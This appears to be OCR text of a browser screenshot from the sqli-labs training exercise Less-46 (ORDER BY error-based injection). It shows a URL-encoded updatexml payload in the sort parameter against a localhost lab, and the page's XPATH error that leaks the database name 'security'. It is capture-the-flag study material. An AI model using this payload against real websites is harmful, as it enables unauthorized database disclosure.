 ORDER BY-Error-Numeric
127.0.0.1/sqllib/Less-46/?sort=1%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
XPATH syntax error: '~security~'